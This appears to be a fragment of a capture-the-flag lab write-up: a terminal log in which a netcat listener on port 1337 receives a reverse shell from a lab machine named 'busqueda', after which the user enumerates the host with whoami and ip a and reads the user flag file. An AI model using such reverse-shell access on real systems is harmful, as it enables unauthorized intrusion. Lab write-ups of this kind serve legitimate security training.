 listening on [any] 1337 ...
connect to [10.10.16.32] from (UNKNOWN) [10.129.228.217] 35198
bash: cannot set terminal process group (1534): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:67:40 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.228.217/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2920sec preferred_lft 2920sec
    inet6 dead:beef::250:56ff:fe94:6740/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:fe94:6740/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:c4:c3:38:9d brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-c954bf22b8b2: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:b3:90:26:b3 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.1/16 brd 172.20.255.255 scope global br-c954bf22b8b2
       valid_lft forever preferred_lft forever
5: br-cbf2c5ce8e95: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:98:86:5f:1e brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.1/16 brd 172.19.255.255 scope global br-cbf2c5ce8e95
       valid_lft forever preferred_lft forever
    inet6 fe80::42:98ff:fe86:5f1e/64 scope link
       valid_lft forever preferred_lft forever
6: br-fba5a3e31476: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:b7:05:fa:94 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-fba5a3e31476
       valid_lft forever preferred_lft forever
8: vethc0c1471@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cbf2c5ce8e95 state UP group default
    link/ether 5e:68:bf:c6:db:0a brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::5c68:bfff:fec6:db0a/64 scope link
       valid_lft forever preferred_lft forever
10: vetha280ff7@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cbf2c5ce8e95 state UP group default
    link/ether b2:7f:55:60:05:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::b07f:55ff:fe60:50a/64 scope link
       valid_lft forever preferred_lft forever
svc@busqueda:/var/www/app$ cat /home/svc/user.txt
cat /home/svc/user.txt
a7941c1e5d66e53a87f7da267d955e93
svc@busqueda:/var/www/app$